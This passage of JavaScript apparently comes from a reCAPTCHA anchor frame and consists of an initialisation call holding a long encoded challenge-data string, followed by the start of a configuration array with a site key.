      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgsKawq0cX8O2KsKbwrwZNMKbYcO2wq3DuRU8woEQfwPDg8KAX8OtDMOtwoxZw6HCp8OILwZOR8KyM8OLXcK0MgB3CsKFw6bCsBHDlMOswo5tD8KxGE4qZMOuwrjCgsOmbsOGw4URNsOdw5IMXXXDlULDnMO/[base64]/DqgDCoEtEwo7CoBQTHzTDtGB2wq3DrnTCj8KowrciTsKawoREOyvDnjzDvU97PcKsw5sJd8OpCDUGLD5FDAjCgmZEJMO4KsOdwrEDJUMUwr0DwozCpXdmIsOQf8KSRi/DoyBkYsORw7fCsMO+PMOfw4Rhw67DlSMKNXc0DcOaBkzCp8Oqw7IvJ8OwwpsIFHYfw47DocOkwq3Di8KYHsKLw4A3X8KlwpjDnBjCqsK6DcKQw7o9w7nDhjUPcRbCtsKLCEZTD8OQDDNMAB7DqgfDtcORw7/DuxQcMRcpORrCqsOdTsKRXio7wqw0NMOJw4t+FMOqIcOEwoZMJmllwojDlMOSWj/DksKiw414w4HDucKrw6zDmHzDpsOhwoxSLMKyf3bCrcOqw47DpwJxMsOzw4R3wr/[base64]/[base64]/Cn8KAfklOJcK2w4XDhsK9w4rCt8KlPG3Cj8Oyw5/ClBPDnXPDszZGZxXDssO4wrgZLMKQw5RjHsOeb8Odw6scYErCoifCj2bDsCDDo8OtMz/DqhoDw5rDhg/Cl8KIKnFFw7PCksODw48Yw6F9PCVDRC9HGMKPw41rw58tw5/DoAFkw7Q3w7RRwpUswpfClcKJO8O3LURwLsKRwrR6HMOgw4/DusKsw5VsGsOYw6h6NE1WfcOLQnzCgsKrwoZQw5x0w7LDgMOtUcORaGvDisOLwo4ODMK5YSpTM8KSRClXbUV4XcKXRHnCsinCrylbEETChkgrwrxSw5MdwovCtcO2wpzCi8O4ccKDEW7DqWLDhBwxF8KnUsK9aHUgw6vDuQJmZMOWw71/wrckwq1uwr4Kw5PDnsOBcsKBV8Ojc0YJwrMiw6kWw7vCj1YjH1LDtFM6J25jwqJUPE9zwrhUSl7Dg8KDPlkxH3Vtw6XCk1gVIMKKw5dVw7jCmMOpThBpw6vCi2R/w6ApO1fCm0gwK8OCw5haw7fCs8OVZ8OZHTjDv15/wrHCkcObbVF+w7XCiWosw43Ck0TDjMK1woAPe8KIwqBIYsOaLA/CsDhAwoNVw4IVwq7CrgXDksKrPw/DhTXDpyHDmS7DnmFbwqMiRFjCp2TCkFUSLsK6w6nDrMKjHgLDv299w7TDi8O/wpxSKCzDm8KqW8OTeMOswq85LxDCq8KOcR/DucKOAlVdR8Osw5vCm0rCtMKMw5PCqgLCjhQww7rDpcKQCMK4w5nCqsKzw4rChl7DgSJcJcKYOUTClX7Du0YrIMKxBB8Nw5FKPAh5DsOzwrDCkcK7V8Klw5PDkHoUwoYzworCsDvDi8OCwrxUwoHDjQLDrTPDsn9eUcOMA2jCsiDDnxXCscOcw5sDw4nCt8OzGQ/DhBBEw5FiW8K3AmDDnR8eXFLDrcKidUJ+woxMw61RwoIjwq1abMKGBMOmw4A1wrcIIMKHScOzwq47w7HDnVR3wr9/wrjDscKBw5PCsjx0w4jCisODLcKww7TCj8Ovw4QCSikDCsO9XMOBAyk1wqYzIcOAwrXDuTkkJyjCvcKewoJQGMKaIXjDhcKaNkZcwo9Zw63DpnHCpUZjGRLCpMKAJcKowoouUiZGGR4cacKCw7d1E8O/C8KrbhBjw7rDusKrwqYiGkzCjT3CisKDDRIha8KhETbCoXXCn3ZedxMPw7fCp8Khwp/CtW3DmsOAwqgQD8KUw4/CsRfCu8K/YcKjw4EwJcKxwprDlWvDlSrCv8KzwrbCrDvDosKcUsOOw5HCpVc4IMKMwpNPbMOibmxyU8KKwq4ww6JKw7/[base64]/[base64]/CnMOkLy1iDSXDkF7CqnIrHX9Cwp/CkMOSwpnCrsK3JcOBBmYhw5hjw754w7XDtcKdw5ZQFMOfQF4+OcOTw503wrQLOwtqw5c5TMOJw7ArwqLCnsKOw6Aqw4LDjsO/e8KIAsKrQcKAw73DuMOQw7ofRg8PW1QbVsKww4LDpMKWwqbCjcOZw74Zwr82N0wJK2nCtyZ+w5wBF8O0w5vCqSHDmsOecDjClcKzw6rChMK7YcOzw4fDrcKrw5nDpFHChUAmwprCjMO0woQ9w68aw5/[base64]/Ct2/Cg27CmsOZw7HDoMOvSgbCkB/CtRMvwrQsw7UeL1F+w7XDrcK1JX9GQcOmw6tqbHM9woN4HirCrWFZQcOuwooswrpQGsOidMOsDhwsw7XCngdRAFQQdMOHw40dWsK6w5DCsn8mwrrCjMOrw4tgw4t6wojClcK7woPCoMO+FnbDi8Klwotcw6Fowqt/wo0DYMKWS8Ojw48Xw7xGAhvCjk3CmcKNasOGQT8GwpIWQMKNcBzCvD4jdsOpAcKJBcKUbcOcwp7DtcOJw4fCs8K/[base64]/Ch8KAw78Bw5kqXE8RCXQuT3gKw4gVwqnDmsKFw5PDulLDjcKtw6zDnl1Jw4x1w4Vew5/DiSnDkcKBwrnCpMOIw6TCoV8KQ8KiXcKIw6NSZcKXwprDlcOrHsOQT8KAwrjCmiQFw61SwqLDu8KJOcOkME3CmcODwo1hw6nDlMOGw7PDkVQ4wqrDuMOQw4J0wqjCtXZEwoxpJ8Ovwq/[base64]/DmUnDqlnDgVxdOw9TcMOQwonDvsKfeHbDksKXFcKDPMOUwqTDpjYoVi1ewrHDmsOewotyw5zDnlLCuFnDvQJBwq7CrzzChCTCuBodwpQFDU9ywpbDog7CpcOTw7zCuRPDi8OJUcOrHMK/w6g0f2QYw7Ruwq4eSBzDvFXCrGDDlj3CnjDCosK7BsOtw7kFw4HDmGPDscKcwrAuwofCv8OZU2dEU8KaFMKYwrtewrdKw4tlL1PDokLDnsO2fV/CusOmRhZQw6NCMcOqw5cqw5NVIEsKwpvDuB7DpSTDt8OwNMOkLkzDsRxkfMKgw6zDhcOswrHCozJpJl/DvG7Cl8ODw6fDjyTDsDPCpcKqfRXDj0fDuFjDsh7DgEfDo8KIwqk5a8KxX0XCsWkqOhbCrcK5w6QnwpgtX8O2wq88wr7CksOBwogBwrvDicKew4TDrnrCmTsswrnDrgPChRsQZUBjek4Jw45HW8Kjw6J/w5hKw4PDjQHDnyx5Dio9w5rCjMOqCT0KwrzDgcKsw4TCmMOkIBPCu8KHFErCkzPCmHbDtsOlw5PCkg5owpYXUxZwO8KJInXDoXEKezPDpsK8woPDlsK8Vx/DgsOxwpcbY8KzwqXDnsOCwrfCgcKPWMOEwqpVw6srwpvCmsO2wr/[base64]/wpjCkFPDilrChcOeHsOBKFx9asKiw6nDhcODwqgvw47CvMO6WsOlwq1ewoogLCfDpcKmwotjcyowwqxiDUXCrDDCnVrCklNtwqcxXMKSw77Duhxlw7w3GVPCsnnCkcKaQEdlwq5QecOwwrxpB8KPw4BIKWXCsVfDhzt9wrbDk8O8w6Imw5VRGR/CtsO/w7/DrxcMw5vDjXzDj8OgfUkHw4IoCcOkw5IuAcOuYcO2a8KfwpDDpMO6wp0tY8KGwqonVCvCsyRQIn3DplpDacKpQ8OOGidow6ZRw5bCs8OZScOKwo/[base64]/w6V2KcOrNsOXwr4pwqcFwoQ2w4nDj2jDuMO7esKqLcOpXAvDrcKow751J2jDgVZEw4psw67DpXZOwqgBHBdMMR7CuWo9FMOTBsK7wrVyVcK9wqLCrcOKwod0DkzCtcOLwonDosK3WMO6WwB6K3Ygwq4ew4guw6Ajwp/CmwLCkcKOw7M0w6RXPMOWEyHDri90wprCpMO4wo/CoTDCk30wUMKocsKgJ8OnOcK5LhLCiCcpZD08SzvDiz90w5HCssOMacOkw5E0S8OVDcKCDMKaDm9tXB9GNzPDnU0Nwr9Sw5jDgEFUTMKJw5HCv8OhPcKyw45hNUsvGcOvwozCvirDkW3CucK3RRBXwoYXw4VLUcKsKRLCosORwq3CmTPCpxlYw6/DjhzDkwHCnhlUwrLDsMO5wpcww7cPfsK5N2LClsK5HsOtwojDnxkYwpnDp8KfFzExW8OyH2Q4ZsO4SGPDtMK4w53DjkVPEBUcw7TDmsOHw5JmwqjDgU3CjHJvw6/DvApPwrEQEjgoTG3CpsKZw6rChMK9w5IwFi/ChilywoxzSsKlVMKnwo7CtiAONhTCmmDDkl0Uw6Q/w4XDnT9eXFZFO8Kmw79uw6BYwqQxw7rDnWfDvi7CqMKvw7vCqi8gaMKYw4/DkRF8b8Orw5vDt8OJw7XDtDjCmmlcEsOHGsKxHcKlw4HDn8KOIQBuwpzCrsOwYmoPa8KaKgXDsmIuwqpSQ3dKbsOoZGHDoEPDlcOONcOcUyrCrEEwRcKZUMKow6rCkHZrV8OMwr3Ct8KKw5XDjTd7w5h/[base64]/Cn8Oww7PCqRRtwpMuwqfDiU/DoTRew53CqsOuCcO4ZsK0w5twAsK2wolOw6DDqMKxMQIJVMOcFsKQw7XCkGI2w50ewo7CkUrCn0pJRMOxwqEewoEtMnnDusOjS07DkVJpTcKdPH/CvXzCmz/DuyFQHMKgB8K2w7nDksOhw43DvMKMTcKFwqvCsH3DkEHDqytkwqBJw45+wohYPMKMwovDssOoGsKOwonCrwLDr8KYeMOjwoDCgsKvwoPCocKGw6sJwpYqw5IkXHHDglHDgWQsDMK7eMKGPMK6w6/DgVlkw45NPQzClyZcw4IWDV7Dn8KMwoDDusKYwqPDnBBIw5HCvsOSH8OJw5FHw6IMNsKzw51uEMKywojDp3rDjsKPw4HCu1IsYcKxw5tWBTzDtsKrIHrDiMOoGANRch3DiFPCqW9qw6FaLcKHVsOkw7bCl8KsMX3DucOJwr3Du8K/w5l7w7RYbMK2wofCm8Kfw7bDtWXCt8KPCylpC13Dl8OlwqAAHyMywrvDlhgrYcOywrAjQMKWH2vCuwnCmn7Dg08MKmHDisOAwoVhYcOXOTbDvsKcEHBQwpTCpsK/wqHDnmrDlnpPw6EZU8K8NsOuZz4Mwq/CtQXDoMO5KnnDjk9Awq3DsMKCw5QIOMOMU1rCi8KWdmvClk9QW8OsCMOHwpPDhcK/eMKFFsOpHX94wpLCv8KJw5nDlcK7OwDDgsKlw4s2DcOLw7zDpsKAw7F6NQ3ChMK6DC4PCg3Ch8O7w4HCkcKTQFEkU8OKB8KXwqQAwpwvbX7DqsKywrAEwpXCj3/[base64]/CpH3DucOYwrDDpRvDs8Ksw5B4AB3CmgRhwpV7AsOTw409wp9MG3fDsMO9LMO/wrNDZT0cw4nCsMOQIg7CmMKnw5rDgljDoMKwLVcswpliw68nasONwoxbe1HCnzhhw7kbXMO1e2jCjmPCqjPClmlFGcKpbMKMc8OJL8ObbcOUw6AOJGx1Oj/CrsKqZzLDpcKFw6jDuB7CvcOYwrxlWAXDhFbCl2l/woEIcsKrU8OUwrI5DWIGEcKRwpNaf8OtUyLCnCHDuDh7FG5gOcKxwrtVJMKDwrtnwqRYw7zCpkwowrFRXQTDkcOEWMOrKCfDlypNA2jDtVTCh8O4WcKJPyBVEXTDo8OVwrTDoTnCgSM/wr3DoyLCksKQw7PDusO6E8OQw6jDk8KgCCIYPsO3w77Dploiw7nDo0jDi8KdOULDk39me0IOw6rCm1TCtsK5wrLDiEJywoFjw7tLwrV4VHrDjU3Do8Kaw4TDucKNecK/[base64]/eMOLLTTDjG7DjsOVFcOWwqxUw5XCqMK1w5LDqhYTO8ONCX/Ct3TClQDDmkbDoFcJwq8GX8KZw4LDm8Kuwo5Re27CoWIbPQfDscK9ZsK+aCscw6QKRcOUUMONwo7Cm8OsCRLCkcKuwq3DqzZLw6PCuMKEMMOcUcOqMhXChsOQb8O2XwQNw6U7wqnCt8K/P8KEGsO5wobCmQnCrn0nw77DszbDtSVkwrbCgCRfw6NIeEwbw54rwrpQHU3DhEzCoMKGw6LCpTnCmcKbMcOMIkN+TcKEMcOEwr7CtX3CgcOwYsKrMQ/[base64]/Cl8O3DBDCvsKiw54Dd23DjkPDiRnDoALDvDQIw67CjlRDQSgoFsKyS0QcVz/[base64]/DgQgeH01aZsK8wrLCpcK5w7BUNB3CvsKCUBlkw60GNXjDu3fCgcKrYsOmScKrdMOmwqrDiwrDsQ7CvMKOw71ewoxeOcKZw6LCjFzDmVDDhwjDlnHDmXPCu0/DlDk2U1nDpC0KaxV/CMKvfSzChcOowr3DhMK2wppSwp4Yw7PDqFPCpGFyTMKraAoUWgzCisOhJULDp8KTwp3CuS0dB2HCl8Ozwp9AbsOBwrAfwrcgBsO3bCkTMMOGw610QnA8w6kydcKxwoYHwotdL8OJZg7DqcO0wrgvw6vCvsKXOMKUwppYacKzSV7DmV/CikTCtmlzw44gYQVQHjnDvRoyFsODw4NYw4LCnsKEwpDCtGcAacO7HcO8HVZBEMOLw6YXwqvCtRR9wrU/wqt0wp3CgTdEJFFUOMKMwoPDkx/CocK5wr7Cqi7Cp1/CgF0QwpPDkz99wpfDliMbRcKqBgoAb8KqH8KkHSbDu8KfK8KVwpzDkMKXZiNrwrALTw9AwqVow4rDksKRw4bDjCnCusK8w4ZWV8OXVkTCmsO6b3l5w6TCrFjCvcKEIsKsR31QaTvDpMOtw5vDm3TClw/Dk8O6wpoxBMOOw6HClRXCkwkWw79LIsKmw7/Cs8KUw5nDuMO5ZTLDpsKGOR3CvVN8MsKkw4kJPkB+Cj4kw6Bow7AEYHI+w63DosOxZC3CvnkBYcO3RmTDusKXVMOTwqktOEfCqsKpZWHDpsK/K2g+ccOCGcKTKcKxw5XCp8OEw5Jxe8OqOMOKw5omGWbDvcK5W03CngdOwrYQw68aHHTCpRxaw4A8Vx7CtAHCjMOCwq9Fw7l9BMKML8KWSsOdZcOew5bCt8Oiw5jCsVIkw5ohIHBmSSkCLMK4esKtP8K8Y8OTRyQOw6Ifwp/[base64]/CpjdDX8OVwqHCj8KIwpHDjcKdwpNsO8KXwqtLwrHDlThWV2UBLcKXwonDhsOjwqnCuMOnFl8BTVdqJMOHwpVWw4t5wqfDusKIw5/CoVcyw7JqwpjDrMOqw5DCjcKTChs/w5gYFDIGwp3DjQZ7wrFewq3Dj8KTwoUTH2g4d8OQw6x4wpo2FzBUcMO3w74PaQk+Yg3Cr0fDpT0ow7PCrH3Do8OJB2h5YsKow7rDmCDCugwZCBjCkMO/wpMPwqVwEMKQw6DDu8KiwoTDnsOfwpPCh8KhEcOcwpvCqCjCosKQwrsacMK1Lgl6wqTDicKpw5XCnifCnmNew7PDtXYYw7Rmw7XCh8OeJg/[base64]/CjUrCmiloZ8Kxw64fLhjCnMOowqVCMxsfwr8UecKgcBTDqgcyw4XDvQbCsXBleU4KFBbCshYhwr3DgMOwZT8nI8K4wopkQ8Kew4DDhE0lOEQwd8OLR8KGwpnCmsOJwqBcw5/CmVXDlsKRw4l+w6Bew65ecGLDtngUw6vCiDXDvcK0XcKfwq8Zwo3DuMKESMOwP8K4w5o8J1DCoCwuPMKWQ8KEPMKZwqVTLFfCtsK/[base64]/Ct1zCjMK9wpjDlcKiwrrChQ7ClMK6wrPCn8K2c8O2f0ABAmY0K0TDoAY+w4PCiyPCu8OhViQhUMKtfyTDuinCl0jDjMO1JcKDNTLDrsKuaR7DnsObOMOzUFjCtFzDrF/DnjF4L8Kxwol4w47CoMKbw73Dnn3Ch0RPKCJAazMeAcOwGTRVwpLDhcK3VHgQXsO3LABnwqvDtMKdwpZqw4/[base64]/Cg2EfblkWwqrDosKTa3TClMKmw4XCpATCkXLDoCDClgZpw5vCm8Ktw4jDnncVBDFSwpNqYMK8wrkCw6/Coz/[base64]/[base64]/CnTkvwrzDjsKSwpLCkzM2wrBxw7kxRMKbPsK1wqbDkkJjw68ewoHDgBItw5bDs8KJRhXDocOKD8OOBT4+f0/DlAV7wqHCu8OAZ8OIwoHDjMKDVTIWw6cewrs0KcKmMcKEQycfPsOwV2Uaw6kLSMOKw5HCkE44DsKNeMOnMcKewrY8woI/wpbDrMKow4nCrSgBXEvDr8KNw4Vsw5kBBSvDuA3DtcOvJi3DicK5wqnCgsKWw77CshAgeEc+w45FwpDDk8K6wq0pKsOOw4rDrjpxwp7CuXDDmhvDo8KLw7kuwrwnTGZUw7VxPMKzwrMwbVXCgA/CqkhUw4kFwqN5FmzDmw/[base64]/BcKBwolmVcO0XDjCkXdHwr4/w5vDjmNswr5cNsOfeVfCoBDCsHxLOmICwrtxwrLCvGNawpppw4tmcyvCi8OONsOPwp/[base64]/[base64]/DgXXCn8Odw7TClkPDiyDDo8OBEgp1w7/Dv8KBwqvDk8OQDsODwqA2VSHDmj4ywp7DklEqXsKCTsK5TzXCnsOxKsOTdMKQwoxgw67ConnCisKvTcKiTcO6wqcoAMOkw7cZwrrDt8OBb092asKsw7VzWMKHUDjCusO1w7JxPsOCw6XDkkTCjSY8wr93wrZ5d8KfccKJPlTDiH1/[base64]/CvsOdw4rDrzDDvxPDg0RgwpvDoxARRMOLOlvChifDqcK4w7MTLh9Yw6EQI8OpUsKdFGcFBgrCnXvCncKlBsOkDsO6W2/DlMKaSMO1V2rCnyPCnMKSGMOywrvDnzcSUS0/woPCjcKJw4bDssKWwoLCnsK/[base64]/CjBI2GMO9woEtw6lew4TDlsKJwppKEMKJUcK+wpnDtyXCl0bDiV1iS3gABXLDh8K3RcO8XDp4N0zDkxt/DX0uw6M/[base64]/d8O8E8OaegRow4bDlBxew67CiDDDrsONw4scSsOawohqTcK5acKvw6EIw73DjMKIUhjCicKbwq/DlMOcwrXCpMKLYiJfw5wkVDHDnsOrwqDCqsODw47CmcOOwqXCsAHDoX5pwpzDucKsHSxEXCbDkBlbw4PDg8Kuw5rDmirDoMKmw4B2w6zCj8Ksw51Rf8OFwoTCrRnDkDTCl2tCdUfCl2FgQjh+w6Jwc8OlBzgpcVbDncO/[base64]/DisOGcn1JwogFEhnClCoIScKlBMOuw5zCjQTChcKfwoDCqsO8esOrZDrCgylgwq7DmU/[base64]/Dt8K4GRgYwq7Dj0sgDMOKwrgdwoPCl8Krw4taw6VXwozCoRdFTSXCt8OhXQ5gw73DucKSBzpdwrzCmDPCgBwuCA3Cl1QNPAnDuFPDmyBuODDCiMO6w4LDhUjCg2oVHMOYw7YSMMO3wqgGw5zCmMO9FgFQwp7DsBzCqzDClzfDlQsCd8O/DsObwp0iw47DrRBWwpbDs8KWw5zCtHbChS50Y0nCnMO1wqUOFxoTC8KLw7bCvzDDpzJYWTfDmcKuw6fCp8OxasOTw6/CtQkjw4VGemUIEGDDqcOKa8Ofw5N8w7DCoDHDs0bDuUhmd8K5V1QdNVh3ZcKMMMOFw67CoTnCqsKQw5FNwqbDkijClMO7f8OKH8OkMGgGVkEBw6IVTX/CjMKTUnJ2w6TDjmRdbMOjfVPDqh3DrC0HPsO1IhLDnMOYw4XCk04SwqvDpyptIcOldFxnfETCuMOowppOe3bDsMOuwq3Dn8KLwqMIw4/[base64]/[base64]/DWzDjwvCjwsiPnc6wrfDm3/[base64]/CuHAXTk7Dq8O5O2tBw6PCvsKPw6hvw57DuMO2w7HCsWhGd08wwr1nwoPCny17w7suw7dVw63DocOXAcKfasOaw4/ChMKywoLDvnd+w7jDk8OKf1hfPMKdIGfDomzCqnvCgMK2dMOsw5HDm8OPDnfDu8Kiwqo4B8OJwpDDmQHCmsKCDVrDrTLCnCHDvEXDq8Ogw5cNw4rCuhTCiVEmwowEw4Z6AMKrX8Oaw5pcwqR2wrHCq3XDnUwVw4PDmzrCjF7DtBAawoLDm8Okw6N/[base64]/CqXPDhcK4NXHCjsOcAMKjw5c/KUvCo2QlR0vDlMKvVsOJwowBwrdWaQdmw4zCocKzK8KHwqx2wqDChsKdA8OGeCxxwqwPSMKnwoTCnDbCgsOddcKMe2HDv2VaKcOJwqUsw5bDtcOiE35sKkhFwpVewpopCcK/w6MfwozDrG8dwpzDlHN/worCjCVDR8Ouw7TDlMOww6nCpQN7PWbCv8KaTgRfU8KDAxnDiEbChMO7KUrCqTZCBXTCqGfCjMOlwpjChsKcF2nCkT1NwobDvjs0wofCksKDwqJJwozDvyVWdhjDiMOXw6hpOsKdwrPDpnjDj8OYGDzCvkpJwo3CtMK/[base64]/FcOCQGrChEnDpcKJcy50QBrDn8ODY2XDhcOFwrrDsCfCkT3DiMK3wphvAj8hFMOnbFEcw7d9w6ZxcsK5w75kelnDk8OEw6/[base64]/CnHImX35kBXrDgg3Dg2vDk8OfQTkhbMODwovDqEvDiDPDicK8wpbCo8OuwrxHwox2LFLDmAHCojLDnRDDmxvCq8OsOsO4dcKPw5LDtEsdYFjCucO6wpBww51bXyXCkwU+JSpMw4Z9OwxBwpACw6nDlcOwwpV3P8KpwocZUFp/[base64]/ClMKfF8OoWk3CkjHDqAMbRC8JOcKfacOMw5xDw5tRAMK4w4TDrVxcPgnCo8OnwoR1PsKRAGLDisKKw4TCu8KVw6wbwqNCVSRECVnCsjTCvX3DhWzCicKzPcKjVsO+E3jDgMOUDTnDhHZOCFzDpMKNasO1wpUFK108aMO+bMKrwrIRVcKfw5/DrEY1BzDCvAV1wqMcwrLChgzDlChWw4grwpjCsXDCuMKkDcKmwojCkgJiwprDnGlYQcKNc0I4w5wSw7ANw4Qbwptqa8OJCMKVSMOERcOXNcOSw4XDnFbCmHDCr8KEwovDhcKlbGnDsDAqwq/CrsOsw6fCh8KDGhhSwqBbw6nDuTQvW8OiwpzCiRQewqtcw7EvcsOKwqPDn2EXSGh4MMKFOMK8wqs6L8OlWHTDqcK3OMOJIsO/wrYXVcODY8Ktw6ZlYDTCmArCgjdnw41neVTDmMK3ZMK8w543UsOBYsK4MAfCtMOoSMKFw5/[base64]/[base64]/DtjBgwpbCsy9desO7w4IuIUkrwoTCjcO/A8KoDBoubTHDrMKYw4x/w6zDqUTCrQXCtSvDuEpwwo/DssOXwq0vB8OGw6DCgMKWw4UrQcK6woPCjcOnfsOiVsOLw4VrIiZYwrPDg2LDrsOMQsKCwp0dw7EMO8O8IcKdw7Ubw713FAfDg0Bpw63CiVwDw4EwLAPCnsKSw4zComvCqCNIc8OhTwDClcOAwobDscO/[base64]/a8O3ccOBBy7Ch8Krw7M6w6tzK1VmYMK/[base64]/[base64]/DjCnCncKhbcKuwrXDscKbLMOrwrh3w7jDqSVZfsKBwrFPegLCrH/Dk8KowrPDosK/w5RawrnCuX1cOsOYw5wLwrxvw55lw7bCh8K/GsKLwr3Di8KoSHgUaBvDm2QTDMKqwokrdWElIhvDoR3Dn8OMw6Qga8OCw78obsK5w57DhcKjBsKswqZRw5hrw7LCl17CugrDn8OyesKve8KwwqrDumtCdnA+wonChMKEX8OWw7IFMsO4JCvCmMK6w6TCvh/CpsKbw6jCoMOOTsOJdCVJTMKPA30ywohWw7/CpxhPwpZPw6MGYjbDssKzw7ZFH8KXwrDCsSFRU8O6w6/DgFzCti03w6YQwpMVCsKkU30rwqzDqsOVCEVTw6UUw5/DpClew4/CkhVJTiTDqCkwZ8Oqw7/ChVA9KMOHf1cHOcOmNyYfw7rCg8KZLiPDi8O+wqHDvBMEwqjDisOwwr0rwqLCpMObM8KITTp0w4LDqATDlmVvwo/DgDpKwq/Dl8KcWkUeMsOKJihHbCjDicKgeMOYwpLDjsOgV1g9wpo9IcKPWMO0VsOrG8KkOcOnwqDDksKFHyTClE5+wp/[base64]/[base64]/w7LDgWwUdm/ClhhEQnMZC2fDu1XDlhHCqw/CusKnJ8O7QcKpMcK2PcOpE30TNj52eMK2HFkcw7TCiMKxT8KDwoNSw4s4w7fDqsOAwq4UwozDjUjCksO2KcKTwr5bAAwXHT3CuSk+BDjDoirCg3wqwp8bw6/ClRohEcKRNsKpAsKdwprDvglKTmHDlsOww4U0w757wpTCjMKawoBZW0owAcK/YcKQwqFrw6h7woUXZ8K9wqNPw5VWwr4Iw6fDkMOSJcOhRyxow5jCssOWPMOrLTrDrcO6w4HDjsOvwqcOcMOBwovCrALCg8K3wpXDvMONRMOcwrvCisO/EMKFwo7DvMK5XMOGwq5EP8KBwrjCrcK3WsOyEMO/[base64]/UMKEQgrCo8KAwp/CksOgN8OXSi7DgsKjw4DCoT/DjMOaw718w6cvwoHDnMKiw7EWKBIzQsKZw5YIw6HClih/[base64]/CtsKbSRbCqTHCtTwyGsKPQUEEG1nDisKGwpw2w7I0CsOtw7vCgTrDtMOCw6lywrzCmCTCpScfaE/CuHcUD8KrPcKieMOqfsOZZsOVUlnCp8KtGcOAwoLDsMOnDsOww5soGCrCpWrDgTnCsMOpw7RON2LCkjHCm19xwogHw7hTw7F9cWVLwq8CO8OJw5xrwqlwLG7CkMOdwq/DlsO9wqIHWALDmU8tG8OvYcO0w5sUw6jCqcObN8KAwpfDhn/Dog/ColjDp0fDoMKVKH7DgxU0JXvCgcOJwpHDt8KhwqvCjsOTwpTDrihGfQF2wovDqw8wSW4sC1sufsOdwqLCkxcNwrTDjytiwppeQcKUH8OswrPCqMO5XVnDusK8D3wRwpfDk8OsciIbw6FMc8Otw4zDksOpwrtqwol4w4/CusKmFMOzPUcWK8OhwoMJwqzCvMO4YsOSw6nDjGHCtcKtSMKFEsKiw7F9wobDkhxJwpHDm8Ocw5DCkWzCisK+NcKRLlEQDSgVYD5ww4pxIMKCAMOww5LCiMOKw63DqQ/DjcKrEEjDu13CtMOswp51MxMswqU+w7Rbw5fCs8O9w5zDp8KxX8OoEl04w7QPw7x3wqMUw7/DrcOwXzfCisK0TmfCozbDjFXDk8OYw6HCpsKFTMOxesOIw5pqAsKOBMODw749VCXDtUbDgcKgw4rDulRBIsKlw61Fb2U7HCQ/w73DrQnCiEkGC3DCtXTCkMKow4HDu8OJw4fCsH9Yw5vDi1HCscO1w53DoCRcw7ZIcsKMw6vCjAMIwofDq8KIw7xCwpzDvFjDlUvDqkHCksODwrnDiA/[base64]/[base64]/w55sKR8mw7hcw6TCmcOiw54QGcOswr7DtGXDhyMBGsK3wog4O8KIVGLDuMOcwqAiwq/[base64]/CqcKpwpYQCsOow7DDrQAmwqkWH8OtU8O3w5zDisOCDsKowrtyLcOfG8OpEm5ywqfCpy3DlCXDlhfCp3zDpzhzI1kqTxBswrTCuMKNwqg5EMOjecKXw53CgkHClcKBwoUTM8KHJGlnw48Nw5YmBsKvLHJvwrAcDMKcFMO/[base64]/Xg1Ww6zCmMOtZFw2MDDCq8Oiw7V9KBM4w5owwrbDq8KJTsOTw6kfw5rDj3/DqcKnwo/DpsO6ecKZUMOnw5vDocKgSMKIMMKowrXDomfDjU/ClmFaPjjDocOswpfDkTvCscOTwopDw6XCjFUtw5vDtFcsTcKhW17DikTDjQnDkDzDkcKKw6olX8KJesO6DcKHFsOpwqPCoMKsw7xFw7p7w60iclPDhWDDusKUbcOQw6k0w7jDu37DlMOCRkVtNMOiGcKZCUrClsO4GzotNMOaw5pyLk/[base64]/[base64]/[base64]/[base64]/LgXDnxRrw7IqwpbDqcOaFMOfdsObWH1wfgfCuyRfwqPCpGnDrAJNT0gDw5x+RMKbw7ZbeyTClsOGacKcHMOACsKhb1VgPyLDlUrDi8OGX8OgU8O0w7LCmzLCv8KHTAQ7F2/[base64]/DkcOQwrnDucKjw6QSUcKyw6HCtsKaX8Oiw5sWesOgwrvDsMOGQsKONQzCkkLDg8Ouw5BzYGgGQsK9woXCkcKIwqlYw5Ftw5wawp13wqcGw4dbJMKUA1QdwqHCnsOOwqTCnMKDbj0QworClsO/[base64]/[base64]/[base64]/DsBhgC8KDHMKowqjDqGPDggo2bHnDn0cYw5dNw6tqw6fCoHbChcKZLiLCi8Owwq5fPsKywqnDozfDusK/wr4Hw6ROQsOkDcOPI8OsYcK1Q8KiK1vDqRXCqcOfwrzDvgrCtWQaw6ArJQHCt8Kuw7HCosO9TEXDnD3DgMKxw7vDh100fsK+wpQKw5jDsRPCtcK7wqNIw6wCdU/CvhV5XGDDgsKkc8KnAcKuwovCtQMsUsK1wp5ywrjDoGs1dsKhwpIjwo3DgcOjw7ZdwpxHDAdJw6IMDwnDtcKHwq4Lw4/DhgUlwpI/SjpWeHjCuhB7wovCpsOMSsK9e8OWaCXDucKZw7XDksO5w7J4woUYDAzDo2fDlTVZw5bDsCEldHLDs3k+dCctwpXDlcKLw4Qqw5bCm8OMV8OVMsKEfcKOI10Lwp/DvSvDhxrDlCrDs3DCmcKBEcKIelI/H2FqMMOGw6NGw4Igd8KmwrLDkEIdBScmw6TCkhEhKyjCmwAQwrXDhzdfCcK0Q8O3wp/DiGZYwoZ2w63CmcKzwqTCgRISw4V3wrZnwr7Dmwpdw4g9JT0awphjCcOEw6LDtQAVw70ke8OtwovCnsKwwqjCp3UhRlYXSwHCu8OgICDDkgU5ZMO8I8KZwpAyw5XCj8OuIUV/TMKxfMONGsOkw4QXwq3DlMK3J8KRDcKjw5FITh43w4MIw6A3YxMLQ0jCgsKTNEXDtsKgw47CgDjDusO4w5fDvC9PCj0ow4vCrsOOEnw6w7RGMXwHBRvCjikZwo/CisOSO1olaykSw6zCgT/CmgDCp8KPw5LDsiJww51yw74aMsOLw6jDqn9rwpU4AyNKwpk1I8OLOQnDqyYFw60FwqPDgQl/NxMHwo84VsKNLH5kPsOLSMKzIk1Pw4fDuMKVwr1vOXfCpwLCuVTDjU1HHSnCvG3ChsKcIMKdwrQ1e2sZw4QgZTHCgh0lWn8NJAZKBB8MwpxHw5Raw6U5GMO8JMO1e1nCiCtVPwzCicOpwq/DqcOWwptCWsOMS3rCu3HDp05zwp4LAsKtYHB3wqlYw4DDr8OSwoQJbE83woAwW1/CjsOtWRBkbVtJE2pJQ21Vwrdlw5XCtxAWwpMuw50gwrwiw4UQw4Ajwro1w5zDtjPClQFQw7LDr2twICgxTXwfwrttMmUUc0vCicORw63DpX/Dk0rCmmQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX\x22,0,null,null,null,1,